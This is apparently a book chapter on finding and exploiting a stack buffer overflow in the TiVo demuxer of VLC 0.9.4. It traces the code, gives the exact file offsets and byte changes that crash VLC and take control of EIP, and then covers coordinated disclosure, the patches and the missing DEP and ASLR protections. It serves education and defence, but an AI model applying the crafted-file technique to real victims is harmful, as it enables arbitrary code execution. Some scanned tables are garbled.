Generating a list of demuxers wasn't too hard, as VLC separates most of them in different C files in the directory *vlc-0.9.4\modules\ demux\* (see Figure 2-1).

|                                                                                                    | rail CMD.EXE C:\BHD\vlc-0.9.4\modules\demux                                                                                                    |                                                                                                    |                                                                                                    | ادا |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----|
|                                                                                                    | C:\BHD\vlc-0.9.4\modules\demux>dir /W<br>Volume in drive C has no label.<br>Uolume Serial Number is 84C6-4231<br>Directory of C:\BHD\vlc-0.9.4\modules\demux                                                                                        |                                                                                                    |                                                                                                    |     |
| II . 1<br>lasademux.c<br>lau.c<br>demuxdump.c<br>$\mu$ ive $555$ .cpp<br>mku.cpp<br>mpc.c<br>Inuv.c<br>խs.հ<br>lreal.c<br>lsmf.c<br>ltta.c<br>lune Le | $\left[\ldots\right]$<br>asademux.h<br>[avformat]<br>dts.c<br>Makefile.am<br>mod.c<br>[mpeg]<br>$0.999 - C$<br>pva.c<br>rtp.c<br>subtitle.c<br>tv.c<br>way.c<br>43 File(s)<br>8 Dir(s) 3,187,572,736 bytes free<br> C:\RHD\vlc-0.9.4\modules\demux> | a52.c<br>asademux_defs.h<br>[avi]<br>flac.c<br>Makefile.in<br>Modules.am<br>nsc.c<br>[playlist]<br>rawdu.c<br>rtp.h<br>subtitle asa.c<br>vc1.c<br>xa.c<br>1.266.934 bytes | aiff.c<br>[asf]<br>cdg.c<br>gne.cpp<br>m.jpeg.c<br>Impl1<br>nsv.c<br>$DS$ . $C$<br>rawvid.c<br>rtpsession.c<br>ts.c<br>vobsub.c |     |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |     |

Figure 2-1: VLC demuxer list

#### <span id="page-24-0"></span>*Step 2: Identify the Input Data*

Next, I tried to identify the input data processed by the demuxers. After reading some C code, I stumbled upon the following structure, which is declared in a header file included in every demuxer.

```
Source code file vlc-0.9.4\include\vlc_demux.h
```

```
[...]41 struct demux_t
42 {
43 VLC COMMON MEMBERS
44
45 /* Module properties */<br>46 module t *p module;
                  *p module;
47
48 /* eg informative but needed (we can have access+demux) */
49 char *psz_access;<br>50 char *psz_demux:
50 char *psz_demux;<br>51 char *psz_path:
51 char *psz_path;
52
53 /* input stream */
54 stream_t *s; /* NULL in case of a access+demux in one */
[..]
```
In line 54, the structure element s is declared and described as input stream. This was exactly what I was searching for: a reference to the input data that is processed by the demuxers.

#### *Step 3: Trace the Input Data*

After I discovered the demux\_t structure and its input stream element, I searched the demuxer files for references to it. The input data was usually referenced by p\_demux->s, as shown in lines 1623 and 1641 below. When I found such a reference, I traced the input data while looking for coding errors. Using this approach, I found the following vulnerability.

```
Source code file vlc-0.9.4\modules\demux\Ty.c
```

```
Function parse master()
```

```
[..]
1623 static void parse_master(demux_t *p_demux)
1624 {
1625 demux_sys_t *p_sys = p_demux->p_sys;<br>1626 uint8 t mst buf[32]:
          1626 uint8_t mst_buf[32];
1627 int i, i_map_size;
1628 int64 t i save pos = stream Tell(p demux->s);
1629 int64^{-}t i<sup>p</sup>ts secs;
1630 
1631 /* Note that the entries in the SEQ table in the stream may have<br>1632 different sizes depending on the bits per entry. We store the
             different sizes depending on the bits per entry. We store them
1633 all in the same size structure, so we have to parse them out one
1634 by one. If we had a dynamic structure, we could simply read the
1635 entire table directly from the stream into memory in place. */
```

```
1636 
1637 /* clear the SEQ table */
1638 free(p sys->seq table);
1639 
1640 /* parse header info */
1641 stream_Read(p_demux->s, mst_buf, 32);
1642 i_map_size = U32_AT(&mst_buf[20]); \hat{ } /* size of bitmask, in bytes */
1643 p sys->i bits per seq entry = i map size * 8;
1644 i = U32 AT(&mst buf[28]); /* size of SEQ table, in bytes */
1645 p_sys->i_seq_table_size = i / (8 + i_map_size);
1646 
1647 /* parse all the entries */
1648 p sys->seq table = malloc(p sys->i seq table size * sizeof(ty seq table t));
1649 for (i=0; \overline{i}<p sys->i_seq_table_size; i++) {
1650 stream_Read(p_demux->s, mst_buf, 8 + i_map_size);
[..]
```
The stream Read() function in line 1641 reads 32 bytes of usercontrolled data from a TiVo media file (referenced by p\_demux->s) and stores them in the stack buffer mst\_buf, declared in line 1626. The U32\_AT macro in line 1642 then extracts a user-controlled value from mst buf and stores it in the signed int variable i map size. In line  $1650$ , the stream\_Read() function stores user-controlled data from the media file in the stack buffer mst buf again. But this time, stream Read() uses the user-controlled value of i\_map\_size to calculate the size of the data that gets copied into mst\_buf. This leads to a straight stack buffer overflow (see Section A.1) that can be easily exploited.

Here is the anatomy of the bug, as illustrated in Figure 2-2:

- 1. 32 bytes of user-controlled TiVo media file data are copied into the stack buffer mst\_buf. The destination buffer has a size of 32 bytes.
- 2. 4 bytes of user-controlled data are extracted from the buffer and stored in i map size.
- 3. User-controlled TiVo media-file data is copied into mst\_buf once again. This time, the size of the copied data is calculated using i map size. If i map size has a value greater than 24, a stack buffer overflow will occur (see Section A.1).

#### **2.2 Exploitation**

To exploit the vulnerability, I performed the following steps:

- Step 1: Find a sample TiVo movie file.
- Step 2: Find a code path to reach the vulnerable code.
- Step 3: Manipulate the TiVo movie file to crash VLC.
- Step 4: Manipulate the TiVo movie file to gain control of EIP.

<span id="page-26-0"></span>

Figure 2-2: Overview of the vulnerability from input to stack buffer overflow

There's more than one way to exploit a file-format bug. You can create a file with the right format from scratch, or you can manipulate a valid preexisting file. I chose the latter in this example.

#### *Step 1: Find a Sample TiVo Movie File*

First I downloaded the following TiVo sample file from *http://samples .mplayerhq.hu/*:

← The website http://samples .mplayerhq.hu/ is a good starting point to search for all kinds of .<br>multimedia file-format samples.

```
$ wget http://samples.mplayerhq.hu/TiVo/test-dtivo-junkskip.ty%2b
--2008-10-12 21:12:25-- http://samples.mplayerhq.hu/TiVo/test-dtivo-junkskip.ty%2b
Resolving samples.mplayerhq.hu... 213.144.138.186
Connecting to samples.mplayerhq.hu|213.144.138.186|:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5242880 (5.0M) [text/plain]
Saving to: `test-dtivo-junkskip.ty+´
100%[=========================>] 5,242,880 240K/s in 22s
2008-10-12 21:12:48 (232 KB/s) - `test-dtivo-junkskip.ty+´ saved [5242880/5242880]
```
#### *Step 2: Find a Code Path to Reach the Vulnerable Code*

I couldn't find documentation on the specifications of the TiVo file format, so I read the source code in order to find a path to reach the vulnerable code in parse master().

If a TiVo file is loaded by VLC, the following execution flow is taken (all source code references are from *vlc-0.9.4\modules\demux\Ty.c* of VLC). The first relevant function that's called is Demux():

```
[..] 
386 static int Demux( demux_t *p_demux )
387 {
388 demux_sys_t *p\_sys = p\_demux->p\_sys;<br>389 ty rec hdr t *p rec;
       ty rec hdr t * p rec;
390 block t *p_block_in = NULL;
391 
392 /*msg_Dbg(p_demux, "ty demux processing" );*/
393 
394 /* did we hit EOF earlier? */
395 if( p_sys->eof )
396 return 0;
397 
398 /*
399 * what we do (1 record now.. maybe more later):
400 * - use stream Read() to read the chunk header & record headers
401 * - discard entire chunk if it is a PART header chunk
402 * - parse all the headers into record header array
403 * - keep a pointer of which record we're on
404 * - use stream_Block() to fetch each record
405 * - parse out PTS from PES headers
406 * - set PTS for data packets
407 * - pass the data on to the proper codec via es out Send()
408 
409 * if this is the first time or 
410 * if we're at the end of this chunk, start a new one 411 */
411
412 /* parse the next chunk's record headers */
413 if( p_sys->b_first_chunk || p_sys->i_cur_rec >= p_sys->i_num_recs )
414 {
415 if( get_chunk_header(p_demux) == 0 )
\left[ \ldots \right]
```
After some sanity checks in lines 395 and 413, the function get chunk header() is called in line  $415$ .

```
[..]
 112 #define TIVO_PES_FILEID ( 0xf5467abd )
[..]
1839 static int get_chunk_header(demux_t *p_demux)
1840 {
1841 int i readSize, i num recs;
1842 uint8 t *p hdr buf;
1843 const uints t * p peek;
1844 demux_sys_t *p_sys = p_demux->p_sys;
1845 int i_payload size; The sum of all records' sizes */
1846 
1847 msg Dbg(p demux, "parsing ty chunk #%d", p sys->i cur chunk );
1848 
1849 /* if we have left-over filler space from the last chunk, get that */
1850 if (p sys->i stuff cnt > 0) {
```

```
1851 stream Read( p demux->s, NULL, p sys->i stuff cnt);
1852 p_{s}ys->i_stuff_cnt = 0;<br>1853 }
1853 }
1854 
1855 /* read the TY packet header */
1856 i_readSize = stream_Peek( p_demux->s, &p_peek, 4 );
1857 p sys->i cur chunk++;
1858 
1859 if ( (i readSize < 4) || ( U32 AT(&p peek[ 0 ] ) == 0 ))
1860 {
1861 /* EOF */
1862 p sys->eof = 1;
1863 return 0;<br>1864 }
1864 }
1865 
1866 /* check if it's a PART Header */
1867 if( U32_AT( &p_peek[ 0 ] ) == TIVO_PES_FILEID )
1868 {
1869 /* parse master chunk */
1870 parse_master(p_demux); 
1871 return get chunk header(p demux);
1872 }
[..]
```
In line 1856 of get chunk header(), the user-controlled data from the TiVo file is assigned to the pointer p\_peek. Then, in line 1867, the process checks whether the file data pointed to by p\_peek equals TIVO PES FILEID (which is defined as  $Oxf5467$ abd in line 112). If so, the vulnerable function parse master() gets called (see line 1870).

To reach the vulnerable function using this code path, the TiVo sample file had to contain the value of TIVO PES FILEID. I searched the TiVo sample file for the TIVO\_PES\_FILEID pattern and found it at file offset 0x00300000 (see Figure 2-3).

00300000h: F5 46 7A BD 00 00 00 02 00 02 00 00 00 01 F7 04; õFz½............. 00300010h:  $\overline{00}$  00 00 08 00 00 00 02 3B 9A CA 00 00 00 01 48 ; ........; $\check{\text{SE}}$ ....H

```
Figure 2-3: TIVO PES FILEID pattern in TiVo sample file
```
Based on the information from the parse\_master() function (see the following source code snippet) the value of i\_map\_size should be found at offset 20 (0x14) relative to the TIVO\_PES\_FILEID pattern found at file offset 0x00300000.



At this point, I had discovered that the TiVo sample file I downloaded already triggers the vulnerable parse master() function, so it wouldn't be necessary to adjust the sample file. Great!

<span id="page-29-0"></span>Get the  $\rightarrow$ vulnerable Windows version of VLC from http://download .videolan.org/ pub/videolan/ vlc/0.9.4/ win32/.

#### *Step 3: Manipulate the TiVo Movie File to Crash VLC*

Next, I tried to manipulate the TiVo sample file in order to crash VLC. To achieve this, all I had to do was change the 4-byte value at the sample file offset of i map size (which was 0x00300014 in this example).

As illustrated in Figure 2-4, I changed the 32-bit value at file offset 0x00300014 from 0x00000002 to 0x000000ff. The new value of 255 bytes (0xff) should be enough to overflow the 32-byte stack buffer and to overwrite the return address stored after the buffer on the stack (see Section A.1). Next, I opened the altered sample file with VLC while debugging the media player with Immunity Debugger.<sup>[3](#page-37-0)</sup> The movie file was played as before, but after a few seconds—as soon as the altered file data was processed—the VLC player crashed, with the result shown in Figure 2-5.





| Immunity Debugger - vlc.exe - [CPU - thread 0000106C]                                                                                                    |                                                                                                    |                                                                                                    | a ang Pin                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| File View Debug Plugins ImmLib                                                                                                    | Options<br>Window<br>Help<br>Jobs                                                                                                    |                                                                                                    | F<br>$\times$                                                                                                    |
| $\Box$ $\Box$ $\Box$ $\mathbb{R}$ $\Box$ $\Box$ $\Box$<br>보 세                                                                                                    | н<br>e m t                                                                                                    | whcPkbzr  s?                                                                                                    | Exploit and app.                                                                                                    |
|                                                                                                    | <b>EAX</b><br>ECX<br><b>EDX</b><br>EB8<br><b>ESP</b><br><b>ERP</b><br>ES I                                                                                                    | Registers (FPU)<br>00000000<br><b>002CEC9B</b><br><b>ПАЛЛЛАЛА</b><br>74290936<br>047CFB70<br>4525A06A<br>00004056                                                                                                    |                                                                                                    |
|                                                                                                    | <b>EDI</b><br>EI P                                                                                                    | 496C1F03<br>20030000                                                                                                    |                                                                                                    |
|                                                                                                    | C<br>ø<br>P<br>1<br>Ø<br>Ĥ<br>Ø<br>z<br>S<br>Ø<br>Ţ<br>Ø<br>D<br>Й                                                                                                    | ES<br>0023 32bit 0(FFFFFFFFF)<br>$c_{s}$<br>001B 32bit 0(FFFFFFFFF)<br>SS<br>0023<br>32bit Ø(FFFFFFFFF)<br>DS<br>0023 32bit 0(FFFFFFFFF)<br>$\overline{\text{FS}}$<br>003B 32bit 7FFD4000(4000)<br>GS<br><b>0000 NULL</b>                                                                                                    |                                                                                                    |
|                                                                                                    | Й<br>$\Omega$                                                                                                    | LastErr ERROR_SUCCESS (00000000)                                                                                                    |                                                                                                    |
| Hex dump<br><b>Address</b><br>00402000 01 00 00 00<br>10<br>1 <sub>0</sub><br>00<br>40<br>00<br>ØЙ<br>ōй<br>FF<br>FF<br><b>DB</b><br>00<br><b>BB</b><br><b>DB</b><br>FF<br>FF<br>ЙЙ<br>00402010<br>00402020<br>40<br><b>ØØ</b><br>88<br><b>ØØ</b><br>00<br>00<br>00<br>00<br>00<br><b>BB</b><br><b>ØØ</b><br><b>BB</b><br>6ă<br>00402030<br>ōā<br><b>BB</b><br><b>ØØ</b><br><b>BB</b><br>00<br><b>ØØ</b><br>øø.<br>00000<br>ōā<br>00<br>00402040<br>00<br>00<br>00<br>90<br>00<br>00<br>00<br>ōğ<br>AA<br>ēē<br>ōā<br>ēē<br>āā<br><b>RA482858</b><br>$\overline{90}$<br>ØØ<br>00<br>ЙЙ<br>99<br><b>ØØ</b><br>ЙÑ<br>ЙЙ<br>ЙÄ<br>00402060<br>00<br>070<br><b>PD</b><br>00<br><b>ØØ</b><br>00<br>00<br><b>ØØ</b><br><b>ØØ</b><br>88<br>88<br>00<br>ŏŏ<br>ăă<br>ŏŏ<br>ăă<br>ōō<br>ēē<br><b>DD</b><br>00<br>00402080<br>ōā<br>00<br><b>BB</b><br>80402098<br>00<br>00<br><b>BB</b><br>ōā<br>00<br><b>BB</b><br>ōā<br>$\frac{88}{88}$<br>āй<br><b>ØØ</b><br><b>BB</b><br>00<br>00<br>00<br>00<br>00<br>00<br>āй<br>00<br>00<br>004020A0<br>00<br>ŏŏ<br>āā<br>004020B0<br><b>ØØ</b><br>øä.<br>00<br>00000<br>00<br><b>ØØ</b><br><b>BB</b><br>ØØ<br>ØØ<br>00402000<br>00<br>00<br>00<br>90<br>ēğ<br>00<br>ēā<br>-āā<br>ōō<br>āā<br>-āā<br>āā<br>00402000<br>00<br>ØØ<br>ōō<br><b>004020E0</b><br><b>BØ</b><br><b>ØØ</b><br>āā<br>ōā<br>ōā<br>00<br>ōā<br>ğğ<br>00<br>00<br>00<br>ğğ<br>88<br>88<br>88<br>ğğ<br>00<br>004020F0<br>00<br>00<br>88<br>00<br>йă<br>ăă<br>ăă<br>ăă<br>88482188<br>āā<br>00<br><b>ØØ</b><br>80<br><b>BB</b><br>80<br><b>ØØ</b><br>00402110<br><b>ØØ</b><br><b>ØØ</b><br><b>ØØ</b><br><b>BB</b><br>00402120 00<br>00<br>ōā<br><b>BB</b><br>ōā<br>ØØ<br>00<br>00<br>ØØ<br><b>BØ</b><br>ōā<br><b>BB</b><br>00402130 00<br>ØØ<br>00<br><b>BØ</b><br>00<br>ØØ<br><b>BØ</b><br>ØØ | ASCII<br>0000000000<br>00<br>00<br>āā<br>ōō<br>ōā<br><b>ØØ</b><br>00<br>00<br>.<br>00<br>00<br>00<br>00<br>00<br>00<br><b>ØØ</b><br><b>ØØ</b><br>80<br>. 0.<br>ăă<br>00<br>80<br>ēā<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>.<br>00 00<br>00 00<br>āā<br>ēā<br>00<br>00<br>.<br>āā<br>ЙÑ<br>ЙЙ<br>00<br><b>ØØ</b><br>00<br>00<br>00<br>00<br><b>ØØ</b><br>00<br>00<br>.<br>ăă<br>ăă<br>ōă<br>ōō.<br>ōō<br><b>BB</b><br>ōā<br>00<br>80<br><b>ØØ</b><br>.<br>ēĕ<br>00<br>00<br>00<br>00<br>ēā<br><b>ØØ</b><br>80<br>.<br>ăă<br><b>BB</b><br>80<br>00<br>ØØ<br>00<br>00<br>00<br>00<br>00<br>.<br>$\frac{98}{98}$<br>98<br>ōā<br><b>ØØ</b><br>00<br><b>ØØ</b><br><b>ØØ</b><br><b>ØØ</b><br><b>PO</b><br>00<br>ēğ<br>00<br>00<br>00<br>00<br>00<br>.<br>ăă<br>йă<br><b>BB</b><br>āā<br>80<br>80<br><b>BB</b><br><b>BB</b><br>80<br><b>ØØ</b><br>00<br>00<br><b>BB</b><br>00<br>ØØ<br>00<br>80<br>$\overline{9}0$<br><b>ØØ</b><br>00<br>ØØ<br>00<br>00 | 047CFB70<br>9CBF5BC2<br>0000D295<br>0470FB74<br>047CFB78<br>FB672208<br>047CFB7C<br>96882046<br>23030000<br>047CFB80<br>047CFB84<br><b>PF66</b><br>3E90<br>047CFB88<br>047CFB8C<br>0000B4D6<br>C4532503<br>047CFB90<br>6DAAB817<br>047CFB94<br>27030000<br>047CFB98<br>6EFE182D<br>047CFB9C<br>0000D6A4<br>047CFBA0<br><b>BBD02803</b><br>047CEBR4<br>1598B5<br>047CFBA8<br>2A030000<br>E318835A<br>047CFBAC<br>047CFBB0<br>00004925<br>0470FBB4<br><b>SCRAPBAS</b><br>047CFBB8<br>9A9596D1<br>2D030000<br>047CFBBC<br>7BEA4B46<br>047CFB00<br>00002885 | 6E.1<br>$\psi^H$ $\Box$<br>F<br>長雨<br>参加<br>$E$ > $F$ %<br>榴<br>475<br>$+0 - n$<br>$\bullet$<br>一个三百<br>ñi<br>951<br>náü3<br><br>2.5个0<br>$Z_{1}$ .<br>$+51$<br>Đũòü<br>$ 9 -$<br>FKū C<br>$n +$ |
| [13:18:18] Access violation when executing [20030000] - use Shift+F7/F8/F9 to pass exception to program                                                                                                    |                                                                                                    |                                                                                                    | Paused                                                                                                    |

Figure 2-5: VLC access violation in Immunity Debugger

As expected, VLC crashed while parsing the malformed TiVo file. The crash was very promising, since the instruction pointer (EIP

<span id="page-30-0"></span>register) was pointing to an invalid memory location (indicated by the message Access violation when executing [20030000] in the status bar of the debugger). This might mean that I could easily gain control of the instruction pointer.

#### *Step 4: Manipulate the TiVo Movie File to Gain Control of EIP*

My next step was to determine which bytes of the sample file actually overwrote the return address of the current stack frame so that I could take control of EIP. The debugger stated that EIP had a value of 0x20030000 at the time of the crash. To determine which offset this value is found at, I could try to calculate the exact file offset, or I could simply search the file for the byte pattern. I chose the latter approach and started from file offset 0x00300000. I found the desired byte sequence at file offset 0x0030005c, represented in little-endian notation, and I changed the 4 bytes to the value 0x41414141 (as illustrated in Figure 2-6).

| 00300050h: 56 4A 00 00 03 1F 6C 49 6A A0 25 45 00 00 03 20 ; VJlIj %E     |  |  |  |  |  |  |  |  |  |
|---------------------------------------------------------------------------|--|--|--|--|--|--|--|--|--|
|                                                                           |  |  |  |  |  |  |  |  |  |
| 00300050h: 56 4A 00 00 03 1F 6C 49 6A A0 25 45 41 41 41 41 ; VJlIj %EAAAA |  |  |  |  |  |  |  |  |  |

Figure 2-6: New value for EIP in TiVo sample file

I then restarted VLC in the debugger and opened the new file (see Figure 2-7).



Figure 2-7: EIP control of VLC media player

<span id="page-31-0"></span>EIP = 41414141 . . . Mission EIP control accomplished! I was able to build a working exploit, intended to achieve arbitrary code execution, using the well-known jmp reg technique, as described in "Variations in Exploit Methods Between Linux and Windows" by David Litchfield.<sup>[4](#page-37-1)</sup>

Since Germany has strict laws against it, I will not provide you with a full working exploit, but if you're interested, you can watch a short video I recorded that shows the exploit in action.<sup>5</sup>

#### **2.3 Vulnerability Remediation**

#### Saturday, October 18, 2008

Now that I've discovered a security vulnerability, I could disclose it in several ways. I could contact the software developer and "responsibly" tell him what I've found and help him to create a patch. This process is referred to as *responsible disclosure*. Since this term implies that other means of disclosure are irresponsible, which isn't necessarily true, it is slowly being replaced by *coordinated disclosure*.

On the other hand, I could sell my findings to a *vulnerability broker* and let him tell the software developer. Today, the two primary players in the commercial vulnerability market are Verisign's iDefense Labs, with its Vulnerability Contribution Program (VCP), and Tipping Point's Zero Day Initiative (ZDI). Both VCP and ZDI follow coordinateddisclosure practices and work with the affected vendor.

Another option is *full disclosure*. If I chose full disclosure, I would release the vulnerability information to the public without notifying the vendor. There are other disclosure options, but the motivation behind them usually doesn't involve fixing the bug (for example, selling the findings in underground markets). $6$ 

In the case of the VLC vulnerability described in this chapter, I chose coordinated disclosure. In other words, I notified the VLC maintainers, provided them with the necessary information, and coordinated with them on the timing of public disclosure.

After I informed the VLC maintainers about the bug, they developed the following patch to address the vulnerability: $'$ 

```
--- a/modules/demux/ty.c
+++ b/modules/demux/ty.c
@@ -1639,12 +1639,14 @@ static void parse master(demux t *p demux)
     /* parse all the entries */
     p_sys->seq_table = malloc(p_sys->i_seq_table_size * sizeof(ty_seq_table_t));
    for (i=0; \overline{i}<p sys->i seq table size; \overline{i}++) {
        stream Read(p demux->s, mst buf, 8 + i map size);
+ stream_Read(p_demux->s, mst_buf, 8);
        p sys->seq table[i].l timestamp = U64 AT(&mst buf[0]);
 if (i_map_size > 8) {
msg Err(p demux, "Unsupported SEQ bitmap size in master chunk");
+ stream_Read(p_demux->s, NULL, i_map_size);
            memset(p sys->seq table[i].chunk bitmask, i map size, 0);
```

```
 } else {
+ stream_Read(p_demux->s, mst_buf + 8, i_map_size);
            memcpy(p_sys->seq_table[i].chunk_bitmask, &mst buf[8], i map size);
         }
     }
```
The changes are quite straightforward. The formerly vulnerable call to stream Read() now uses a fixed size value, and the user-controlled value of i map size is used only as a size value for stream Read() if it is less than or equal to 8. An easy fix for an obvious bug.

But wait—is the vulnerability really gone? The variable i map size is still of the type signed int. If a value greater than or equal to 0x80000000 is supplied for i map size, it's interpreted as negative, and the overflow will still occur in the stream Read() and memcpy() functions of the else branch of the patch (see Section A.3 for a description of unsigned int and signed int ranges). I also reported this problem to the VLC main-tainers, resulting in another patch:<sup>[8](#page-37-5)</sup>

```
[..]
@@ -1616,7 +1618,7 @@ static void parse master(demux t *p_demux)
  {
     demux sys t *p_sys = p_demux->p_sys;
     uint8 t mst buf[32];
     - int i, i_map_size;
+ uint32_t i, i_map_size;
     int64 \overline{t} i save pos = stream Tell(p demux->s);
      int64_t i_pts_secs;
\left[ \ldots \right]
```
Now that i map size is of the type unsigned int, this bug is fixed. Perhaps you've already noticed that the parse master() function contains another buffer overflow vulnerability. I also reported that bug to the VLC maintainers. If you can't spot it, then take a closer look at the second patch provided by the VLC maintainers, which fixed this bug as well.

One thing that surprised me was the fact that none of the lauded exploit mitigation techniques of Windows Vista were able to stop me from taking control of EIP and executing arbitrary code from the stack using the jmp reg technique. The security cookie or /GS feature should have prevented the manipulation of the return address. Furthermore, ASLR or NX/DEP should have prevented arbitrary code execution. (See Section C.1 for a detailed description of all of these mitigation techniques.)

To solve this mystery, I downloaded Process Explorer $^9$  $^9$  and configured it to show the processes' DEP and ASLR status.

**Note** *To configure Process Explorer to show the processes' DEP and ASLR status, I added the following columns to the view: View*  $\triangleright$  Select *Columns*4*DEP Status and View*4*Select Columns*4*ASLR Enabled. Additionally, I set the lower pane to view DLLs for a process and added the "ASLR Enabled" column.*

The output of Process Explorer, illustrated in Figure 2-8, shows that VLC and its modules use neither DEP nor ASLR (this is denoted by an empty value in the DEP and ASLR columns). I investigated further to determine why the VLC process does not use these mitigation techniques.



Figure 2-8: VLC in Process Explorer

DEP can be controlled by system policy through special APIs and compile-time options (see Microsoft's Security Research and Defense blog<sup>10</sup> for more information on DEP). The default system-wide DEP policy for client operating systems such as Windows Vista is called OptIn. In this mode of operation, DEP is enabled only for processes that explicitly opt in to DEP. Because I used a default installation of Windows Vista 32-bit, the system-wide DEP policy should be set to OptIn. To verify this, I used the bcdedit.exe console application from an elevated command prompt:

C:\Windows\system32>**bcdedit /enum | findstr nx** nx OptIn

> The output of the command shows that the system was indeed configured to use the OptIn operation mode of DEP, which explains why VLC doesn't use this mitigation technique: The process simply doesn't opt in to DEP.

There are different ways to opt a process in to DEP. For example, you could use the appropriate linker switch (/NXCOMPAT) at compile time, or you could use the SetProcessDEPPolicy API to allow an application to opt in to DEP programmatically.

To get an overview of the security-relevant compile-time options used by VLC, I scanned the executable files of the media player with LookingGlass (see Figure  $2-9$ ).<sup>[11](#page-37-8)</sup>

**Note** *In 2009, Microsoft released a tool called BinScope Binary Analyzer, which analyzes binaries for a wide variety of security protections with a very straightforward and easy-to-use interface.[12](#page-37-9)*

LookingGlass showed that the linker switch for neither ASLR nor DEP was used to compile VLC.<sup>[13](#page-37-10)</sup> The Windows releases of VLC media player are built using the Cygwin<sup>14</sup> environment, a set of utilities designed to provide the look and feel of Linux within the Windows operating system. Since the linker switches that I mentioned are supported only by Microsoft's Visual C++ 2005 SP1 and later (and thus are not supported by Cygwin), it isn't a big surprise that they aren't supported by VLC.

